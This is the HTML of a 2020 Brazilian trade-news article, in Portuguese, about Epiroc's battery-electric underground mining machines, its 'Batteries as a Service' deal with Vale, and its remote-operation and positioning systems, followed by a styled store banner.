					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-31b8003e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31b8003e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ae7de63" data-id="5ae7de63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4459f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ba4459f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Epiroc traz revolução para minas em todo o mundo</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-886ec26 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="886ec26" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16c2ce0 elementor-widget elementor-widget-post-info" data-id="16c2ce0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2020/08/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>13/08/2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>3:31 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36acf96e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36acf96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-752b0ecf" data-id="752b0ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10950a96 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="10950a96" data-element_type="widget" id="conteudo_site" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<div class="wp-block-image">
<figure class="alignright size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-7559" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-Boomer-E2-Battery-and-Minetruck-MT42-Battery.jpeg" alt="" width="646" height="323" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-Boomer-E2-Battery-and-Minetruck-MT42-Battery.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-Boomer-E2-Battery-and-Minetruck-MT42-Battery-300x150.jpeg 300w" sizes="(max-width: 646px) 100vw, 646px" /></figure>
</div>



<p><em><strong>Equipamentos subterrâneos a bateria agregam funções de automação, operação por controle remoto e o primeiro contrato de “Batteries as a Service” (BaaS) recém firmado entre a Vale e a empresa</strong></em></p>



<p>Na medida em que as empresas de mineração continuam empenhadas para obter produtividade sustentável e emissão zero, a rápida evolução e desenvolvimento de diferentes opções no campo da tecnologia de baterias supera desafios.</p>



<p>A <a href="https://eaemaq.com.br/?s=epiroc">Epiroc</a>, que reúne inovação e compromisso contínuo de sustentabilidade, sai à frente e investe no que há de mais promissor para o mercado. A companhia pretende oferecer sua frota completa de equipamentos de mineração subterrânea com versões elétricas a bateria até 2025.</p>



<p>As pesquisas e desenvolvimento de equipamentos movidos por este sistema iniciaram na empresa em 2013, e desde então ela acumula um total de mais de 70.000 horas de operação com estas tecnologias.</p>



<p>Em novembro de 2018, a Epiroc inovou mais uma vez com sua nova geração de carregadeiras, um caminhão de 42 toneladas e uma família de perfuratrizes de médio porte, incluindo perfuração de face, perfuração de produção e reforço de rochas.</p>



<p>A companhia, sediada em Estocolmo, na Suécia, está presente no Brasil desde 1959, quando nascia a primeira unidade de perfuratrizes manuais, em Santo Amaro, na cidade de São Paulo. Hoje conta com mais de 14.000 funcionários apaixonados apoiando e colaborando com clientes em mais de 150 países.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" width="600" height="450" class="wp-image-7562" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery.jpeg" alt="" data-id="7562" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery.jpeg" data-link="https://eaemaq.com.br/boomer-m2-battery/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery-300x225.jpeg 300w, https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery-560x420.jpeg 560w, https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery-80x60.jpeg 80w, https://eaemaq.com.br/wp-content/uploads/2020/08/Boomer-M2-Battery-265x198.jpeg 265w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
</ul>
</figure>



<p><strong>Tendência da mineração</strong></p>



<p>Controles de emissão de gases cada vez mais rígidos, temperaturas elevadas devido ao aprofundamento das minas, necessidade de implementação de sistemas robustos de ventilação e refrigeração e contaminações do solo e de águas subterrâneas podem ser eliminadas ou reduzidas drasticamente ao substituir equipamentos tradicionais movidos a diesel por equipamentos elétricos a bateria.</p>



<p>Os equipamentos elétricos contribuem para um ambiente de trabalho mais seguro e saudável para todos os operadores. Este é o futuro da mineração subterrânea e do tunelamento.</p>



<p>Um equipamento elétrico a bateria permite que uma mina também diminua seus custos operacionais e alcance profundidades cada vez maiores, sem a preocupação com sistemas robustos de refrigeração e ventilação.</p>



<p>A complexidade e consumo destes sistemas são reduzidos, aumentando a segurança e permitindo que os operadores trabalhem com maior qualidade e, portanto, maior produtividade.</p>



<p>Atualmente, a Epiroc oferece as carregadeiras, ST 14 (14 toneladas) e muito em breve a ST 18 (18 toneladas), totalmente acionadas a bateria, além do caminhão Minetruck 42 (42 toneladas) e toda uma linha de equipamentos de perfuração (desenvolvimento, produção, contenção de galerias) com a mesma tecnologia.</p>



<p>Nesta última categoria de equipamentos, incluem-se toda a linha de equipamentos da série M / E (Boomer M2 / E2 , Boltec M / E, SImba M 4 e M6 o Simba ME7 e E7, sendo que estes equipamentos mantiveram as mesmas características técnicas e operacionais dos seus similares movidos a motor diesel, porém agora com todas as vantagens inerentes ao acionamento através de baterias. <s></s></p>



<p>Além de emitir zero gases poluentes, os equipamentos a bateria diminuem ao redor de 80% as necessidades de ventilação se comparados com equipamentos similares acionados a motor diesel. <s></s></p>



<p>Os equipamentos de perfuração são capazes de recarregar a bateria durante a operação de perfuração através de um sistema interno de recarga acionado através da rede elétrica da mina, o que confere maior flexibilidade e disponibilidade. A potência e produtividade não deixam nada a desejar em relação a máquinas a diesel.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" width="600" height="338" class="wp-image-7558" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Batteries-as-a-Service-Scooptram.jpeg" alt="" data-id="7558" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Batteries-as-a-Service-Scooptram.jpeg" data-link="https://eaemaq.com.br/batteries-as-a-service-scooptram/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Batteries-as-a-Service-Scooptram.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Batteries-as-a-Service-Scooptram-300x169.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
</ul>
</figure>



<p>Já com relação a caminhões e carregadeiras elétricas para mineração subterrânea, a Epiroc possui os seguintes modelos:</p>



<ul class="wp-block-list">
<li>Caminhão Rebaixado MT 42, de alta velocidade, com capacidade de carga útil de 42 toneladas.</li>
<li>Carregadeira Rebaixada ST 14, de capacidade 14 toneladas.</li>
<li>Carregadeira Rebaixada ST 18, de capacidade 18 toneladas (em breve).</li>
</ul>



<p>Estes equipamentos possuem chassi articulado que permite grande manobrabilidade e agilidade.</p>



<p>Para o caminhão, o motor elétrico confere rápida aceleração e alto torque, mesmo em subidas, o que permite aumentar substancialmente a produtividade. Todos os elementos do trem de força foram eliminados mantendo-se apenas os eixos diferenciais nos quais são acoplados dois motores elétricos, diminuindo de forma drástica a quantidade de componentes e procedimentos de manutenção relacionados. Um ambiente de trabalho mais confortável para o operador também permite que ele produza ainda mais, e isso é garantindo nos caminhões subterrâneos a bateria da Epiroc, graças a seu sistema de suspensão do eixo dianteiro, assento ergonômico, e uma cabine protegida de ruídos e vibrações.</p>



<p>A autonomia da bateria é estendida através de um design alta densidade combinado com um sistema de regeneração de energia.</p>



<p>Para as carregadeiras, foram mantidos alguns componentes do trem de força original (transmissão, cardans e eixo diferencial), e eliminado o conversor de torque e sistema de troca de marcha, neste caso o motor elétrico acoplado diretamente à transmissão confere a força necessária para uma alta capacidade de penetração no monte de minério, o que permite aumentar substancialmente a produtividade. A troca de marcha frente / ré passa a ser feita por inversores de frequência.</p>



<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" width="900" height="506" class="wp-image-7564" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy.jpeg" alt="" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy.jpeg 900w, https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy-600x337.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy-300x169.jpeg 300w, https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy-768x432.jpeg 768w, https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy-696x391.jpeg 696w, https://eaemaq.com.br/wp-content/uploads/2020/08/Certiq-telematics-system-Copy-747x420.jpeg 747w" sizes="(max-width: 900px) 100vw, 900px" /></figure>
</div>



<p><strong>Garantia de melhor desempenho             </strong></p>



<p>De um modo geral, em todas as soluções Epiroc movidas a bateria, além do acionamento elétrico, o projeto dos equipamentos também traz inovações em mecânica, hidráulica, segurança, ergonomia, sustentabilidade e automação.</p>



<p>Os motores de acionamento para tração e sistemas hidráulicos são totalmente independentes, o que garante maior performance. Falando de tração, ela também apresenta desempenho superior em relação a veículos comuns, devido ao maior rendimento do sistema a bateria se comparado ao motor diesel, como é característico de todo veículo elétrico.</p>



<p>A linha de equipamentos pode ser fornecida com sistemas de telemetria Certiq, que permite um monitoramento completo dos dados de produção e manutenção, assim como gerenciamento completo do estado das baterias, que é monitorado através de um sistema de telemetria exclusivo.</p>



<p>Todos os componentes sujeitos a manutenção, tais como filtros e blocos de válvulas e pontos de lubrificação diários são de fácil acesso, o que permite intervalos entre manutenções mais longos. Além disso, todos os pontos de manutenção e respectivos intervalos relativos a manutenção do motor diesel são eliminados, aumentando a disponibilidade operacional, resultando assim em um aumento da produtividade.</p>



<p>A troca da bateria é rápida e bastante simples no caso das carregadeiras e caminhão, por exemplo, ela pode ser feita entre dez a quinze minutos, dependendo do layout da estação de carga e do ferramental disponível para remover e substituir a bateria. Diferentes soluções podem ser discutidas e implementadas de acordo com a realidade de cada aplicação.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img loading="lazy" loading="lazy" decoding="async" width="600" height="414" class="wp-image-7565" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery.jpeg" alt="" data-id="7565" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery.jpeg" data-link="https://eaemaq.com.br/scooptram-st14-battery/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-300x207.jpeg 300w, https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-218x150.jpeg 218w, https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-100x70.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" loading="lazy" decoding="async" width="600" height="400" class="wp-image-7566" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-front-right-view.jpeg" alt="" data-id="7566" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-front-right-view.jpeg" data-link="https://eaemaq.com.br/minetruck-mt42-battery-front-right-view/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-front-right-view.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-front-right-view-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
</ul>
</figure>



<p><strong>Aliar expertise e tecnologia de ponta</strong></p>



<p>Pensando no cliente e para que ele tenha ainda maior tranquilidade na transição de seus equipamentos a diesel para elétricos, a Epiroc também oferece a inovadora solução de “Baterias como um Serviço” ou “Batteries as a Service” (BaaS).</p>



<p>Através dele, a Epiroc assume a propriedade das baterias e cuida da substituição e atualização automaticamente, conforme necessário, o que significa que o local de trabalho na mina fica livre de emissões e também livre de preocupações, podendo se concentrar no aumento de produtividade.</p>



<p>A empresa trabalha diretamente com o cliente para definir um plano que atenda às necessidades de sua operação. A vida útil é garantida e o status da bateria é cuidadosamente monitorado para garantir manutenção preditiva e tempo de inatividade reduzido. Se um cliente deseja aumentar ou diminuir sua capacidade, ele pode ajustar seu plano e o serviço será adaptado para atender a seus requisitos.</p>



<p>Como ato de responsabilidade e parte de um compromisso contínuo de sustentabilidade, a Epiroc cuidará da recolha das baterias usadas no local e sua substituição por novas. Essas baterias antigas são usadas para aplicações secundárias e depois recicladas no final do processo.</p>



<p>A Vale é a primeira empresa no mundo a contratar este serviço. A empresa adquiriu recentemente vários equipamentos com acionamento a bateria incluindo carregadeiras, caminhões e equipamentos de perfuração, para duas de suas minas no Canadá.</p>



<p>Para complementar a nova solução de baterias, a Vale também adicionará três estações de carregamento da Epiroc e sete pontos de carregamento para suporte aos equipamentos.</p>



<p>Em todo o mundo, a frota de soluções para mineração da Epiroc não para de crescer.</p>



<p>Na Finlândia, a Agnico Eagle Mines Limited utiliza uma solução Epiroc Boltec E Battery na mina de ouro Kittilä. Nesta mina, a empresa já vinha testando diversos outros equipamentos elétricos, como um Boomer E2 elétrico assim como um caminhão Minetruck MT42 e uma carregadeira subterrânea Scooptram ST14, todos movidos à bateria.</p>



<p>A mineradora brasileira Nexa Resources, opera uma bateria Scooptram ST7 em uma de suas minas no Peru.</p>



<p>“Nunca vi uma máquina como essa, que não emite poluição e gases. É mais confortável para o operador e para todos os demais.&#8221; – afirma o operador Yordan Rojas.</p>



<p>Esta aplicação da Nexa foi a primeira em alta altitude (a mina Atacocha fica a mais de 4.000 metros acima do nível do mar). Diferente dos motores a diesel, os motores elétricos não perdem capacidade no rarefeito ar dos Andes.</p>



<p>Para aumentar sua vida útil, a mina de cobre chilena El Teniente, da Codelco, investiu EUR 12 milhões em soluções da Epiroc. Entre os destaques está o Jumbo Boomer E2 equipado com o sistema de telemática Epiroc Certiq, permitindo o monitoramento automatizado e inteligente do desempenho. Estes recursos garantirão alta produtividade e operação segura conforme a mina for aprofundada, estendendo sua vida útil por um período estimado de 50 anos.</p>



<p>As soluções de eletrificação da Epiroc se enquadram em sua estratégia de longo prazo para sustentabilidade. Este ano o Grupo estabeleceu metas que apoiam o Acordo de Paris e a Agenda 2030 da ONU (Organização das Nações Unidas) para o Desenvolvimento Sustentável.</p>



<p>“Como a maioria das emissões de CO2 ocorre na fase de uso de nossos produtos, é crucial que não apenas limitemos nossas próprias emissões em operações e transporte, mas também enfrentemos o maior desafio de diminuir as emissões quando os produtos estiverem em uso. Estamos trabalhando em conjunto com nossos clientes para reduzir o impacto no clima”, afirma Helena Hedblom, Presidente e CEO da Epiroc.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img loading="lazy" loading="lazy" decoding="async" width="600" height="400" class="wp-image-7563" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Boltec-M-Battery-freecut-right-side-view.jpeg" alt="" data-id="7563" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Boltec-M-Battery-freecut-right-side-view.jpeg" data-link="https://eaemaq.com.br/boltec-m-battery-freecut-right-side-view/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Boltec-M-Battery-freecut-right-side-view.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Boltec-M-Battery-freecut-right-side-view-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" loading="lazy" decoding="async" width="600" height="401" class="wp-image-7560" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-right-side-view.jpeg" alt="" data-id="7560" data-full-url="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-right-side-view.jpeg" data-link="https://eaemaq.com.br/minetruck-mt42-battery-right-side-view/" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-right-side-view.jpeg 600w, https://eaemaq.com.br/wp-content/uploads/2020/08/Minetruck-MT42-Battery-right-side-view-300x201.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
</li>
</ul>
</figure>



<p><strong>Solução de automação em operações</strong></p>



<p>Além das tecnologias de eletrificação, a empresa também tem sido pioneira em soluções de automação, que contribuem igualmente para a utilização mais racional de recursos e aumento da segurança.</p>



<p>Recentemente, a Epiroc alcançou um recorde registrado no Guinness World Records e serviu para provar que a tendência de máquinas autônomas em mineração e construção, veio para ficar.</p>



<p>Ela realizou uma operação de perfuração totalmente por controle remoto, com uma perfuratriz no Texas, nos Estados Unidos, controlada à distância de mais de 8.100 quilômetros, a partir de Estocolmo, na Suécia.</p>



<p>Cada vez mais equipamentos da Epiroc estão ganhando funcionalidades de operação remota. Ela permite que o controle e operação sejam feitos a partir de grandes áreas metropolitanas, como demonstrado por este caso em Estocolmo.</p>



<p>Este tipo de recurso amplia muito as possibilidades para uma mineradora em relação à mão de obra, pois não é necessário que os integrantes da equipe tenham disponibilidade de viagens e estadias prolongadas nos locais de perfuração. Os profissionais não precisam se deslocar para regiões longínquas, e viver por longos períodos de distância de suas famílias. A oferta de mão de obra fica muito maior e consequentemente melhor.</p>



<p>Outro aspecto que é significativamente melhorado é a segurança, por motivos óbvios. Os controladores ficam no conforto de uma sala de operações, longe dos perigos de acidentes inerentes à perfuração. Ao mesmo tempo, conseguem visualizar inúmeros dados de monitoramento de performance, podendo tomar decisões mais rápidas e mais assertivas.</p>



<p>A Epiroc tem transformado a operação autônoma a grandes distâncias em uma realidade, com vários projetos em desenvolvimento no mundo.</p>



<p>Além de operar a frota remotamente, o sistema elimina o risco de colisões. A área de trabalho é totalmente isolada com barreiras de segurança que desligam o sistema no caso de pessoas ou veículos não autorizados entrarem acidentalmente.</p>



<p>É possível também trazer novos veículos para a área e adicioná-los ao Sistema de Gerenciamento de Tráfego sem interromper a produção, usando o procedimento de check-in / check-out.</p>



<p>Os sistemas de automação fazem parte da solução 6th Sense da Epiroc, que se propõe a otimizar a cadeia de valor dos usuários, oferecendo soluções de interoperabilidade que conectam automação, integração de sistemas e gerenciamento de informações para liberar todo o potencial de ganhos de produção a custos operacionais mais baixos.</p>



<p>As soluções de automação Epiroc são baseadas na tecnologia RCS (Rig Control System) a qual se encontra na 5ª geração e vem sendo desenvolvida durante todos esses anos abrindo novas fronteiras no que diz respeito a tecnologias de automação em operações de mineração.<s>  </s></p>



<p>O “Rig Control System” (RCS), constitui toda a base das novas tecnologias que equipam hoje a linha de equipamentos Epiroc incluindo perfuração subterrânea, carregamento e transporte, exploração, perfuração a céu aberto.</p>



<p>Através do sistema RCS, é possível a operação de equipamentos de maneira remota os quais são controlados a partir de uma sala de comando a distância ou mesmo na superfície, para operações subterrâneas. Sensores distribuídos no equipamento aliados a infraestrutura de comunicação da Mina permitem a operação continua e segura de toda a frota de equipamentos.</p>



<p>Já o sistema Epiroc Mobilaris Hybrid Positioning é utilizado para monitoramentoremoto de posição de alta precisão. Essa inovação exclusiva é baseada na fusão de sensores de ponta, inteligência artificial, matemática avançada e permite o controle de posição de um veículo com precisão de 5 a 10 metros, sem nenhuma infraestrutura dedicada para o posicionamento.</p>



<div class="wp-block-image">
<figure class="alignright size-large is-resized"><img loading="lazy" loading="lazy" decoding="async" class="wp-image-7567" src="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-3D-render-from-behind.jpeg" alt="" width="442" height="327" srcset="https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-3D-render-from-behind-485x360.jpeg 485w, https://eaemaq.com.br/wp-content/uploads/2020/08/Scooptram-ST14-Battery-3D-render-from-behind-80x60.jpeg 80w" sizes="(max-width: 442px) 100vw, 442px" /></figure>
</div>



<p>A tecnologia não requer nenhum hardware especializado ou caro. Em vez disso, ele foi projetado para ser executado em um tablet Android padrão. Usando a tecnologia Mobilaris Hybrid Positioning&#x2122;, o novo tablet Mobilaris Onboard&#x2122; atua de modo similar a um navegador de automóvel habilitado para GPS, porém no subsolo.  Isso permite que qualquer pessoa possa navegar e posicionar equipamentos sem nenhum conhecimento específico sobre a mina. Quando há uma conexão de rede disponível, a posição precisa do equipamento é enviada ao sistema Mobilaris Mining Intelligence&#x2122; para que possa ser acessada por todos os interessados.</p>



<p>O Mobilaris Hybrid Positioning possibilita casos de uso ainda mais avançados, como otimização do tráfego na mina, ou ainda, análises sofisticadas baseadas em posicionamento preciso, como gerenciamento de fluxo de material etc.</p>



<p>Com a futura implantação de uma rede 5G, todas essas tecnologias apresentarão um desempenho e integração ainda maiores.</p>



<p>É assim que a Epiroc tornou-se líder em produtividade para as indústrias de mineração e infraestrutura. Com tecnologia de ponta, se preocupa em desenvolver e produz equipamentos e ferramentas de perfuração, escavação e construção inovadoras, seguras e sustentáveis.</p>



<p>Empresa: Epiroc<br />Website: <a href="http://www.epiroc.com/pt-br">www.epiroc.com/pt-br</a><br />Fone: (11) 3478-8200</p>



<p>(Fonte:Redação EaeMáquinas)</p>



<p>&nbsp;</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
